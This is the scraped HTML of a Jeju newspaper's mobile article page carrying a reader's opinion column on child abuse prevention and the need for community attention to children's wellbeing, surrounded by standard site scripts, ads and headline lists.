

--- FILE ---
content_type: text/html
request_url: http://m.hallailbo.co.kr/article.php?aid=1685458800742794099
body_size: 36168
content:
<!DOCTYPE html>
<html lang="ko" amp>
<head>
<HEAD>
<TITLE>[열린마당] 아동의 행복은 우리 모두의 관심으로부터</TITLE>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
<link rel="apple-touch-icon" href="/img/icon1.png" />
<link rel="stylesheet" href="/include/chicnews.css?n=1768618357" type="text/css">
<link rel="amphtml" href="http://m.ihalla.com/article_amp.php?aid=1685458800742794099">
<link rel="stylesheet" href="/include/landscape.css" type="text/css" media="screen and (orientation: landscape)">
<link rel="stylesheet" href="/include/portrait.css" type="text/css" media="screen and (orientation: portrait)">
<link rel="stylesheet" href="/include/css.css?n=1768618357" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>

<script type='text/javascript' src="/include/common.js?v=1"></script>
<script type='text/javascript' src='/include/swipe.js'></script>
<script language="JavaScript" src="/include/news.js?j=1"></script>

<script type="text/javascript" src="/include/slidebars.js"></script>
<script type="text/javascript" src="/include/jquery.flexslider.js"></script>
<script type="text/javascript" src="/include/jquery.vticker.min.js"></script>
<script type="text/javascript" src="/include/jquery.cookie.js"></script>
<script type="text/javascript" src="/include/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="/include/masonry.pkgd.min.js"></script>
<script type="text/javascript" defer src="/include/vendor_plugins.js"></script>
<script type="text/javascript" src="/include/sly.min.js"></script>
<!-- jun -->
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script> <script type="text/javascript"> if(!wcs_add) var wcs_add = {}; wcs_add["wa"] = "afdcb758122760"; wcs_do(); </script>

<script type="text/javascript" src="//send.mci1.co.kr/delivery/js/29524383/21835545354"></script>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63485116-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143768664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('set', {'content_group1': '오소범 기자 sobom@ihalla.com'});
  gtag('set', {'content_group2': location.href});
  gtag('config', 'UA-143768664-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4308898332649796",
          enable_page_level_ads: true
     });
</script>

<meta property="og:title" content="[열린마당] 아동의 행복은 우리 모두의 관심으로부터" />
<meta property="og:type" content="article" />
<meta property="og:article:author" content="한라일보" />
<meta property="og:regDate" content="20260117115237" />
<meta property="og:description" content="5월은 어린이날, 어버이날에서부터 입양의 날, 부부의 날까지 유난히 의미 있는 날이 많은 것 같다. 가족에 대해 생각하게 되는 5월의 끝자락에서 한편으로는 가장 행복해야 할 가정…"/>
<meta property="og:image" content="https://www.ihalla.com/upimages/gisaimg/202305/31-7427949.jpg" />
<meta property="og:url" content="https://m.ihalla.com/article.php?aid=1685458800742794099" />

<meta property="dable:item_id" content="742794">
<meta property="dable:author" content="오소범 기자 sobom@ihalla.com">
<meta property="article:section" content="오피니언">
<meta property="article:published_time" content="2023-05-31T00:00:00+09:00">




</HEAD>
<BODY bgColor='#FFFFFF' style='margin:0px'>




<div id='wrap'>

	<!-- 헤더시작 -->
	<div id="header">
		<div class="subheader">
			<header>

				<li id='show_menu' class='show_menu' ><a href="#none"><img src="/menu/btn_menu.png" width="25" /></a></li>
				<!--  로고 변경 -->
				<h1><a href="/"><img src="/img/logo.png"></a></h1>
				<!--//  로고 변경 -->
			<li class="search_btn"> <img src="/menu/btn_search.png" id='seimg' width="25"/> </li>
			</header>
		</div>
	</div>
<style>
fieldset, img { border: 0px; }

ol,ul { list-style: none; }
caption { text-align: left; }
q:before, q:after { content:''; }
abbr, acronym { border:0px; }
caption,legend { display: none; }

img { vertical-align: top; }

ol, ul { list-style: none; }



nav#menu { width: 250px; height:100%; zoom: 1; position: fixed;background: #FFFFFF; z-index: 1955591; top: 0; right: 0;}
nav#menu:after { content: ""; display: block; clear:both}
#menu_logo{text-align:center;margin-top:20px;border-bottom: 1px dotted #c7c7c7;padding-bottom:15px}
nav#menu ul { width: 250px; float: right; background: #FFFFFF; height: 100%; }
nav#menu ul .t_menu { border-bottom: 1px dotted #c7c7c7; float: left; width: 100%; }
nav#menu ul a { color: #222222;background: #FFFFFF; font-size: 16px; line-height: 100%; padding: 16px 0 16px 10%; display: block; background: url(/menu/menu_down.png) 90% center no-repeat; background-size: 14px 8px; }
nav#menu ul .on > a { background: url(/menu/menu_up.png) 90% center no-repeat;background-size: 14px 8px; }
nav#menu ul .submenu { padding: 0 10%; box-sizing: border-box;background: #F9F9F9; }
nav#menu ul .submenu li { border-top: 1px dotted #c7c7c7; }
nav#menu ul .submenu li:last-child { border-bottom: none }
nav#menu ul .submenu li a { color: #777777; padding: 14px 0 14px 18px; font-size: 16px; background: none; }
nav#menu ul .submenu li a:hover, nav#menu ul .submenu li a.on { color: #33b874; }
nav#menu ul .submenu .ls2 { letter-spacing: -1px; }
nav#menu ul .submenu .ls3 { letter-spacing: -1px;}
nav#menu .menus { width: 100%; height:100%; position: relative; }
nav#menu .menus:after{content:''; display:block; clear:both;}
.m_close { position: absolute; top: 0; left: 250px; }
.m_close img { width: 51px; height: 51px; }
nav#menu ul .submenu li .new { margin: 0 0 0 1px }
nav#menu ul .submenu li .new img { width: 15px; height: 15px; }
.menu_btn_box:last-child{margin-bottom:60px}


.q_site { width: 100%;height:55px;box-sizing: border-box;position:absolute;bottom:0;border-top:1px solid #ccc;background-color:#F7F7F7;z-index:999999999 }
.q_site #mailing {float:left;height:34px;width:110px;margin:8px 5px 0 10px;text-align:center;border-radius:8px;background-color:#4d91c8;font-size:16px;box-sizing: border-box; }
.q_site #jebo {float:left;height:34px;width:110px;margin:8px 10px 0 5px;text-align:center;border-radius:8px;background-color:#4d91c8;font-size:16px;box-sizing: border-box; }
.q_site a {display:block;color:#FFFFF;padding:8px;}
.q_site:after{display:block;visibility:hidden;clear:both;content:""}

.shadow_nav { position: fixed; top: 0; left: 0; z-index: 195559; width: 100%; height: 100%; background: url(/menu/wrap_bg.png) 0 0 repeat; display: none; }




#sc_wrapper{height:100%}
#scroller {
	position: absolute;
	z-index: 1;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	width: 100%;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-text-size-adjust: none;
	-moz-text-size-adjust: none;
	-ms-text-size-adjust: none;
	-o-text-size-adjust: none;
	text-size-adjust: none;
}

</style>
 <script src="include/iscroll.js"></script>
 <nav id="menu" style="left: -250px;">
 <div id='menu_logo'><a href='/'><img src='/img/logo.png'></a></div>
	<a href="#none" class="m_close" style="display: none"><img src="/menu/btn_close.png" alt="" /></a>
	<div class="menus" id="sc_wrapper">
		<div id="scroller">
			<ul class="menu_btn_box">
				<li class="t_menu tm01">
					<a href="#none">뉴스</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=73'>정치/행정</a></li><li><a href='/section.php?section=10'>경제/관광</a></li><li><a href='/section.php?section=44'>사회</a></li><li><a href='/section.php?section=36'>문화</a></li><li><a href='/section.php?section=14'>교육</a></li><li><a href='/section.php?section=51'>스포츠</a></li><li><a href='/section.php?section=48'>지역소식</a></li><li><a href='/section.php?section=121'>주목e뉴스</a></li><li><a href='/section.php?section=122'>뉴스-in</a></li>					</ul>
				</li>
				<li class="t_menu tm02">
					<a href="#none">기획특집</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=309'>인터뷰</a></li><li><a href='/section.php?section=165'>축창립기념일</a></li><li><a href='/section.php?section=366'>리빙</a></li><li><a href='/section.php?section=199'>사려니숲에코힐링</a></li><li><a href='/section.php?section=182'>거문오름국제트레킹</a></li><li><a href='/section.php?section=333'>제주세계지질공원트레일</a></li><li><a href='/section.php?section=323'>휴플러스</a></li><li><a href='/section.php?section=84'>책으로 여는 세상</a></li><li><a href='/section.php?section=338'>치매예방 뇌똑똑</a></li><li><a href='/section.php?section=20'>기획</a></li><li><a href='/section.php?section=193'>생각을 춤추게 하는 NIE</a></li><li><a href='/section.php?section=289'>제주마을탐방</a></li><li><a href='/section.php?section=269'>제주愛 빠지다</a></li><li><a href='/section.php?section=320'>한라포커스</a></li><li><a href='/section.php?section=306'>제주섬 글로벌 에코투어</a></li><li><a href='/section.php?section=343'>인민망 뉴스</a></li><li><a href='/section.php?section=293'>건강보고서</a></li><li><a href='/section.php?section=337'>책과 사람</a></li><li><a href='/section.php?section=317'>고재만의 제주어기림혼판</a></li>					</ul>
				</li>
				<li class="t_menu tm03">
					<a href="#none">한라TV</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=5000'>한라TV</a></li>					</ul>
				</li>
				<li class="t_menu tm04">
					<a href="#none">오피니언</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=99'>오피니언</a></li><li><a href='/section.php?section=184'>시민기자</a></li><li><a href='/section.php?section=43'>사설</a></li>					</ul>
				</li>
				<li class="t_menu tm05">
					<a href="#none">궨당소식</a>
					<ul class="submenu" style="display: none">
						<li><a href='/wedding.php'>화촉</a></li><li><a href='/obituary.php'>부고</a></li><li><a href='/section.php?section=67'>인사</a></li><li><a href='/section.php?section=42'>사람과 사람</a></li>					</ul>
				</li>
				<li class="t_menu tm06">
					<a href="#none">포토뉴스</a>
					<ul class="submenu" style="display: none">
						<li><a href='/section.php?section=59'>포토뉴스</a></li><li><a href='/section.php?section=339'>카드뉴스</a></li>					</ul>
				</li>
				<li class="t_menu tm07">
					<a href="#none">한라 PDF</a>
					<ul class="submenu" style="display: none">
						<li><a href='/pdf.php'>한라 PDF</a></li>					</ul>
				</li>
			</ul>

		
		</div>

	</div>

</nav>
<div class="shadow_nav">&nbsp;</div>



<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.3/jquery.easing.min.js"></script>

<script>

var memnu_check = false;
//메뉴클릭
$(".show_menu a img").click(function(){
	//$(".sv_photo").delay(1000).animate({right:"1px",opacity:"1"},800,"easeInQuad");

	$('#menu').animate({"left":"0"},300,'easeInQuint',function(){
		$('#wrap').css({
			'position':'fixed',
			'left':'0',
			'top':'0',
			'width':'100%',
		});

	});
	$('.m_close,.shadow_nav').show();
	myScroll = new IScroll('#sc_wrapper', {
		click: true
		,useTransform : false
	});
});


//메뉴닫기
$(".m_close, .shadow_nav").click(function(){

	$('#menu').animate({"left":"-250px"},300,'easeOutQuint');

	$('#wrap').css({
		'position':'relative',
		'left':'0',
		'top':'0',
		'height':'auto'
	});


	$('.m_close,.shadow_nav').hide();
	//$('.t_menu ul').slideUp(); //닫았다가 열어도 활성화
	$(".t_menu").removeClass('on');

	memnu_check = false;
});

//메뉴
$(".menu_btn_box li").click(function(){

	/* 이전 메뉴 버전 */

	var idx = $('.menu_btn_box .t_menu').index(this);
	//$('.t_menu ul').slideUp();
	$(".t_menu").removeClass('on');
	var $btn = $(".t_menu").eq(idx).find(".submenu")
	var $btn_on = $(".t_menu");
	if (!$btn.is(':animated')) {

		if($btn.css("display") == "block"){

			$('.t_menu ul').slideUp();

		} else {

			$('.t_menu ul').slideUp();
			$btn.slideDown(300,function(){
				sc_top = $('#scroller').css('top');
				setTimeout(function () {
					myScroll.refresh();
				}, 0);
			});
			$(".t_menu").eq(idx).addClass('on');

		}

	}

});


</script>

<style>
.frame { width:100%;height: 44px;line-height:44px; box-sizing:border-box;margin-bottom:5px;background:#FFF;  border-top:2px solid #008cd6;border-bottom:1px solid #CCC; }
.frame ul { list-style: none;margin: 0;padding: 0;height: 100%;width:100%  }
.frame ul li:first-child { margin-left:14px }
.frame ul li { float: left;height:100%; padding: 0 10px;text-align: center;cursor: pointer;box-sizing:border-box; }
.frame ul li a{ font-family:'Noto Sans KR';text-decoration:none;font-size:17px;color:#000;font-weight:500; }
.frame ul li.active2 { border-bottom:2px solid #008cd6;box-sizing:border-box }
.frame ul li.active2 a{	color: #008cd6; }
</style>


<div class="frame" id="cycleitems">
<ul>
<li><a href='/section.php?section=1000'>주요뉴스</a></li>
<li><a href='/section.php?section=2000'>기획특집</a></li>
<li><a href='/vote2022.php'>주목! e뉴스</a></li>
<li><a href='/section.php?section=5000'>한라TV</a></li>
<li class='active2'><a href='/section.php?section=3000'>오피니언</a></li>
<li><a href='/wsection.php'>궨당소식</a></li>

<li></li>
</ul>

</div>



<script>

(function () {
var $frame = $('#cycleitems');

$frame.sly({
	horizontal: 1,
	itemNav: 'basic',
	smart: 1,
	activateOn: 'click',
	mouseDragging: 1,
	touchDragging: 1,
	releaseSwing: 1,
	startAt: 3,
	scrollBy: 1,
	speed: 300,
	elasticBounds: 1,
	easing: 'easeOutExpo',
	dragHandle: 1,
	dynamicHandle: 1,
	clickBar: 1,
});
}());
</script><script>
$(document).ready( function() {
	$(window).scroll( function() {
	if ( $( document ).scrollTop() > 60 ) {
		$('#cycleitems').addClass('jbFixed');
		$('#tmenu_left').removeClass('tmenu_left').addClass('leftfixed');
		$('#tmenu_right').removeClass('tmenu_right').addClass('rightfixed');
	} else {
		$('#cycleitems').removeClass('jbFixed');
		$('#tmenu_left').removeClass('leftfixed').addClass('tmenu_left');
		$('#tmenu_right').removeClass('rightfixed').addClass('tmenu_right');
	}

	if ( $( document ).scrollTop() > 132 ) {
		$("#gotop").fadeIn();
	}else{
		$("#gotop").fadeOut();
	}

	});


	$("#gotop").click(function(){
		$("html, body").animate({scrollTop:0},"fast(200)");
		return false;
	});


	$(".tmenu_right").click(function(){

	$('#menu').animate({"left":"0"},300,'easeInQuint',function(){
		$('#wrap').css({
			'position':'fixed',
			'left':'0',
			'top':'0',
			'width':'100%',
		});

	});
	$('.m_close,.shadow_nav').show();
	myScroll = new IScroll('#sc_wrapper', {
		click: true
		,useTransform : false
	});

	});


});
</script><style>
.sokbo_news { position:relative; margin:10px 5px; width:calc(100% - 10px); height:37px;  line-height:37px;box-sizing:border-box;}
.sokbo_news a { color:#000; }
.sokbo_news .all { position:absolute; top:0;left:10px;width:120px;font-size:16px;color:#0033cc }
.sokbo_news #sokbo_news_all { display:none; position:absolute; top:0; left:0; width:100%;background:#fff;padding:10px; border:1px solid #bebfc0;background-color:#fff0ed;z-index:80000;box-sizing:border-box;}
.sokbo_news #sokbo_news_all .close { position:absolute; top:13px; left:calc(100% - 30px); }
.sokbo_news #sokbo_news_all .tit { height:37px;font-size:18px;color:#cc0000; padding-left:8px; }


.sokbo_news #sokbo_news_all li { width:100%;padding:3px 5px;box-sizing:border-box;border-top:1px dotted #CCC;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;-moz-binding: url('ellipsis.xml#ellipsis');}
.sokbo_news #sokbo_news_all li a { font-size:15px;display:inline-block }

#sokbo_news ul { height:37px;overflow:hidden; }
#sokbo_news li { width:calc(100% - 30px);min-width: 10px;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;-moz-binding: url('ellipsis.xml#ellipsis'); }
#sokbo_news li a{ font-size:15px; }
.sok li a { width:calc(100% - 5px);white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis;overflow:hidden;-moz-binding: url('ellipsis.xml#ellipsis'); }
</style>

<div class='sokbo_news'>

	<div id="sokbo_news">
	<ul>
	<li><a href='/article.php?aid=1768605209781269121' class=''>제주 골프장 내장객 4년 연속 감소.. 200만명 …</a></li><li><a href='/article.php?aid=1768601732781268121' class=''>제주지방 휴일까지 포근.. 다음주 강력한 대…</a></li><li><a href='/article.php?aid=1768568935781267121' class=''>反 오영훈 연대 '제주혁신포럼' 19일 경제위기…</a></li><li><a href='/article.php?aid=1768551330781266121' class=''>[한라일보 저녁잇슈] 2026년 1월 16일 제주뉴스</a></li><li><a href='/article.php?aid=1768549010781265073' class=''>체포 방해 윤석열 징역 5년에 오영훈 지사 "턱…</a></li><li><a href='/article.php?aid=1768547850781264073' class=''>윤석열 공수처 체포방해 혐의 징역 5년 선고 </a></li><li><a href='/article.php?aid=1768547675781263121' class=''>전농 제주도연맹 "CPTPP 가입은 우리 농업 포기…</a></li><li><a href='/article.php?aid=1768547496781262073' class=''>제주 자연재난 대응분야 355억원 투입</a></li><li><a href='/article.php?aid=1768547338781261044' class=''>제주자치경찰단, AI 치안 안전 순찰대 출범</a></li><li><a href='/article.php?aid=1768546538781260346' class=''>윤석열 공수처 체포방해 유죄 인정.. 징역 5년…</a></li>	</ul>
	</div>
</div>

<script type="text/javascript">
$(function(){
	$("#sokbo_news").vTicker({ 
		speed: 300,
		pause: 3500,
		animation: 'fade',
		mousePause: true,
		showItems: 1
	});
});
</script><div id='read_frame' itemprop='articleBody'>


<div id='newstitle'>[열린마당] 아동의 행복은 우리 모두의 관심으로부터</div><div class='newstime'>입력 : 2023. 05. 31(수) 00:00</div><div class='writer'>오소범 기자 <a href='mailto:sobom@ihalla.com'><font color='blue'>sobom@ihalla.com</font></a></div><div id='top_sns'><span id='fontBig' class='btn_fontsize'>가</span><span id='fontSmall' class='btn_fontsize'>가</span><div id='popup_font'></div></div>

<div style='margin-top:10px'><img src=https://ihalla.com/upimages/gisaimg/202305/31-7427949.jpg width='100%' border=0></div>
<div class=jul itemprop='articleBody'>5월은 어린이날, 어버이날에서부터 입양의 날, 부부의 날까지 유난히 의미 있는 날이 많은 것 같다. 가족에 대해 생각하게 되는 5월의 끝자락에서 한편으로는 가장 행복해야 할 가정이 두려운 사람도 있을 것이다.<br>
<br>
보건복지부에 따르면 아동학대는 꾸준히 증가하고 있다. 가장 큰 피해를 보는 연령대는 14~15세로 발생 장소는 가정 내가 가장 많으며 보육시설이 그 뒤를 이었다.<br>
<br><div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:본문내상단_반응형 -->
<ins class='adsbyaiinad' data-aiinad-inv='21836749760'></ins>
</div>
아동 학대는 피해자가 자력으로 폭력에서 벗어나기 어렵다는 점이 큰 문제점으로 지적된다. 또한 피해자에게 정신적 문제가 생기기 쉽다는 점에서도 위험하다. 정신적인 후유증으로 학대를 대물림하거나 보복하는 경우가 발생하기도 한다. 이는 결국 2차 피해로 연결돼 심각한 사회 문제로 이어진다.<br>
<br><script src='//ad.ad4989.co.kr/cgi-bin/PelicanC.dll?impr?pageid=0E8J&out=script' charset='euc-kr'></script>
아동학대 예방을 위해서 국가와 지방자치단체는 아동학대에 관한 신고체제의 구축·운영하며 아동학대의 예방과 방지를 위한 각종 정책의 수립 및 시행의 노력을 기울이고 있다. 이와 더불어 아동보호기관과의 협업이나 주민들의 적극적 관심을 통한 실질적 보호가 선행돼야 할 것이다.<br>
<br>
한 아이가 온전하게 자라나기 위해서는 가정의 노력과 더불어 이웃과 지역사회의 애정이 뒷받침돼야 한다. 모든 아동이 행복해지는 그날까지 사회구성원 모두의 관심이 필요하다. <br>
<br>
아이들의 건강한 웃음소리와 함께 대한민국의 행복한 미래를 개척할 수 있기를 바란다.<김혜빈 제주대학교 행정학과 4학년></div><div id='sns_movie'><script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type='text/javascript'>

var pTitl = $("meta[property='og:title']").attr("content");
var pDesc = $("meta[property='og:description']").attr("content");
var pImg = $("meta[property='og:image']:eq(0)").attr("content");


    Kakao.init('aecbd6c7c1c2758413c6a620742cbf4d');
    function sendLink() {
      Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: pTitl,
          description: pDesc,
          imageUrl: pImg,
          link: {
            mobileWebUrl: 'https://m.ihalla.com/article.php?aid=1685458800742794099',
            webUrl: 'https://m.ihalla.com/article.php?aid=1685458800742794099'
          }
        },
        buttons: [
          {
            title: '기사보기',
            link: {
            mobileWebUrl: 'https://m.ihalla.com/article.php?aid=1685458800742794099',
            webUrl: 'https://m.ihalla.com/article.php?aid=1685458800742794099'
            }
          },
          {
            title: '홈페이지',
            link: {
            mobileWebUrl: 'https://m.ihalla.com/',
            webUrl: 'https://www.ihalla.com/'
            }
          }
        ]
      });
    }
</script>

<ul>
<li class='radius'><a href="http://band.us/plugin/share?body=%5B%20https%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1685458800742794099" target="_blank"><img src="/sns/naverband.png" width='35' border="0" title="밴드"></a></li>
<li class='radius'><a href="http://twitter.com/home?status=%5B https%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1685458800742794099" target="_blank"><img src="/sns/twitter.png" width='35' border="0" title="트위터"></a></li>
<li class='radius'><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fm.ihalla.com%2Farticle.php%3Faid%3D1685458800742794099" target="_blank"><img src="/sns/facebook.png" width='35' border="0" title="페이스북"></a></li>

<li class='radius'><a href="javascript:sendLink()"><img src='/sns/kakaotalk.png'  width='35' border='0'></a></li>
</ul>
</div><!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단_텍스트1슬롯(개인회생) -->
<ins class='adsbyaiinad' data-aiinad-inv='23061914979'></ins></div><form method="post" action="cinsert.php"  name="comm" onsubmit='return check_comment();'>
<input type='hidden' name='aid' value='1685458800742794099'>
<div class='co_top'>기사에 대한 독자 의견 (0 개)</div>
<table  class='co_table'>
<tr> 
	<td align="center">이&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;름</td>
	<td><input type=text name='member_name' maxlength=40 size=30 value='' required  class=coinput></td>
 </tr>
 <tr>
	<td align="center" nowrap>이&nbsp;&nbsp;&nbsp;메&nbsp;&nbsp;&nbsp;일</td>
	<td><input type=text name='member_email' size=30 maxlength=40 value='' required class=coinput> </td>
</tr>
<tr> 
	<td colspan='2'><textarea name=comment cols=60 rows=5 wrap="VIRTUAL" class=coinput required style='width:96%'></textarea></td>
</tr>
<tr> 
	<td align="center"><font color=red>1700</font></td>
	<td><input type=text name='spam' size=8 value='' required class=coinput> 왼쪽숫자 입력</td>
</tr>
<tr> 
	<td align="center">비밀번호</td>
	<td><input type=text name='del_pass' size=8 value='' required class=coinput> 삭제시 필요</td>
</tr>
<tr align="center"> 
	<td colspan="2" class='co_nobor'> 	<input type=submit name=Submit value=' 입력완료 ' class='co_button'> </td>
</tr>
</table>
</form> 
<div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단1_336x280 -->
<ins class="adsbyaiinad" data-aiinad-inv="21836728622"></ins>
</div>


<div id='dan1'><div class='section_list_ttl'>오피니언</font> <font color='#222'>주요기사</font><span><a href='/section.php?section=99'>더보기</a></span></div>
<ul class='title_list'>
<li><a href='/article.php?aid=1768492800781221099' class='ct'>[김기춘의 현장시선] 건설산업 고사 위기, 대규모 공공사업이 ‘구원투수’ 돼야</a></li><li><a href='/article.php?aid=1768480800781220099' class='ct'>[열린마당] 등록면허가 계속된다면 등록면허세 납부를</a></li><li><a href='/article.php?aid=1768410000781183099' class='ct'>[이호진의 목요담론] 새해 내 집 마련을 위해 고려하여야 할 몇 가지</a></li><li><a href='/article.php?aid=1768402800781182099' class='ct'>[열린마당] 자동차에 개성이 아닌 순정(純正)을 담으세요</a></li><li><a href='/article.php?aid=1768406400781181099' class='ct'>[열린마당] 무심코 날린 드론, 큰 코 다친다</a></li><li><a href='/article.php?aid=1768406400781180099' class='ct'>[손성민의 한라시론] 제주 공공기관, 지속가능한 성장을 향한 준비</a></li><li><a href='/article.php?aid=1768389840781176099' class='ct'>[열린마당] 만성질환을 이기는 ‘제주형 건강주치의’</a></li><li><a href='/article.php?aid=1768318200781131099' class='ct'>[이종실의 하루를 시작하며] 꼭 적토마가 아니어도 좋다</a></li><li><a href='/article.php?aid=1768327200781128099' class='ct'>[열린마당] 제주 손주돌봄수당 신청하세요</a></li><li><a href='/article.php?aid=1768321800781111099' class='ct'>[이길수의 건강&생활] 투석환자의 겨울철 혈관관리</a></li></ul>

<div class='garojul'></div>
<div style='height:20px'></div></div><div style='margin-top:10px;text-align:center'>
<!-- MEDIA_78_IHALLA_COM_GRP_DEVICE:MB#기사페이지#UNIT:바이라인하단2_반응형 -->
<ins class="adsbyaiinad" data-aiinad-inv="21836728709"></ins>
</div>


<div id='dan2'><style>
/* 뉴스 > 많이 본 뉴스, 댓글 많은 뉴스 */
.mbestClickNews {padding-top:40px;position:relative;overflow:hidden;}
.mbestClickNews h3 {width:calc(100% / 2);height:44px;line-height:38px;position:absolute;left:0;top:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;background:#FFFFFF; z-index:88;}
.mbestClickNews h3:nth-of-type(1) { }
.mbestClickNews h3:nth-of-type(2) {left:calc(100% / 2) }

.mbestClickNews h3.on { box-sizing:border-box;}
.mbestClickNews h3.on a {color:#008cd6;border-bottom:4px solid #008cd6;box-sizing:border-box;font-size:17px }
.mbestClickNews h3 a {display:block;width:100%;height:44px;line-height:44px;font-size:14px;position:absolute;left:0;top:0;border-bottom:1px solid #008cd6;color:#4c4c4c;}
.mbestClickNews .p_box {clear:both;display:none;}
.mbestClickNews ol {clear:both;padding:0 10px }
.mbestClickNews ol li {padding-left:5px;border-bottom:1px solid #eeeeee;}
.mbestClickNews ol li a {display:block;font-family: 'Noto Sans KR';font-size:15px;height:37px;line-height:37px;padding:4px;letter-spacing:-0.35px;color:#101010;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.mbestClickNews ol li a em {color:#008cd6;font-weight:700;margin-right:8px;font-size:16px}
.mbestClickNews ol li:last-child { border:0 }
</style>


<div class="mbestClickNews">

<h3 class="on"><a href="#">실시간뉴스</a></h3>

<div class="p_box" style="display:block;">

<ol>
<li><a href='/article.php?aid=1768605209781269121' class='ct'><em>1</em>제주 골프장 내장객 4년 연속 감소.. 200만명 무너지나</a></li><li><a href='/article.php?aid=1768601732781268121' class='ct'><em>2</em>제주지방 휴일까지 포근.. 다음주 강력한 대한 '한파'</a></li><li><a href='/article.php?aid=1768568935781267121' class='ct'><em>3</em>反 오영훈 연대 '제주혁신포럼' 19일 경제위기 해법 정책토론회</a></li><li><a href='/article.php?aid=1768551330781266121' class='ct'><em>4</em>[한라일보 저녁잇슈] 2026년 1월 16일 제주뉴스</a></li><li><a href='/article.php?aid=1768549010781265073' class='ct'><em>5</em>체포 방해 윤석열 징역 5년에 오영훈 지사 "턱없이 부족"</a></li><li><a href='/article.php?aid=1768547850781264073' class='ct'><em>6</em>윤석열 공수처 체포방해 혐의 징역 5년 선고 </a></li><li><a href='/article.php?aid=1768547675781263121' class='ct'><em>7</em>전농 제주도연맹 "CPTPP 가입은 우리 농업 포기" 비판</a></li><li><a href='/article.php?aid=1768547496781262073' class='ct'><em>8</em>제주 자연재난 대응분야 355억원 투입</a></li><li><a href='/article.php?aid=1768547338781261044' class='ct'><em>9</em>제주자치경찰단, AI 치안 안전 순찰대 출범</a></li><li><a href='/article.php?aid=1768546538781260346' class='ct'><em>10</em>윤석열 공수처 체포방해 유죄 인정.. 징역 5년 선고</a></li></ol>

</div>

<h3><a href="#">많이 본 뉴스</a></h3>

<div class="p_box">

<ol>
<li><a href='/article.php?aid=1768456796781207073' class='ct'><em>1</em>[종합] 제주도의회 사무처장 조상범, 안전실장 양제윤</a></li><li><a href='/article.php?aid=1768458079781210121' class='ct'><em>2</em>제주체육 컨트롤타워 1년 6개월 새 3명 "해도 너무한다"</a></li><li><a href='/article.php?aid=1768369851781152044' class='ct'><em>3</em>제주 상급종합병원 지정 가시화… "지역 의료체계 개편"</a></li><li><a href='/article.php?aid=1768459222781211044' class='ct'><em>4</em>“불편하게 개편?”… 탐나는전 신규 앱 불만 이어져</a></li><li><a href='/article.php?aid=1768455681781206079' class='ct'><em>5</em>제주시 한명미·박정식 서기관 승진</a></li><li><a href='/article.php?aid=1768456756781208048' class='ct'><em>6</em>서귀포시 농수축산국장 김연정·청정환경국장 부미선</a></li><li><a href='/article.php?aid=1768442100781198073' class='ct'><em>7</em>제주서 한달 5만5천원 내면 버스 무제한 이용</a></li><li><a href='/article.php?aid=1768377036781164044' class='ct'><em>8</em>서귀포 사찰서 화재… 50분만에 진화</a></li><li><a href='/article.php?aid=1768375292781160073' class='ct'><em>9</em>감귤 농가 찾은 오영훈 지사 "美 만다린 공포 마케팅 흔들리지 말아달라"</a></li><li><a href='/article.php?aid=1768373020781158044' class='ct'><em>10</em>“살려주세요” 경찰 눈썰미로 치매노인 안전 구조</a></li></ol>

</div>
</div>


<script>
$(' .mbestClickNews > h3').click(function(){
$(' .mbestClickNews > h3').next(' .mbestClickNews > .p_box').hide(); 
$(' .mbestClickNews > h3').removeClass('on');
$(this).next(' .mbestClickNews > .p_box').show();
$(this).addClass('on');return false; });
